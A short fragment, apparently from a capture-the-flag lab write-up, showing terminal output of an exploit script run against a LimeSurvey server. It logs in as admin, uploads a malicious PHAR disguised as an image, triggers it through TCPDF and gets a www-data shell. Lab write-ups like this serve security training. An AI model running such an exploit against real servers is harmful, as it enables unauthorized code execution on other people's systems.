 root@ip-10-10-139-140:~/ghizerctf# python2 rev.py http://10.10.93.114 admin password
[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 449962
[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/449962/files/malicious.jpg
[+] Pwned! :)
[+] Getting the shell...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)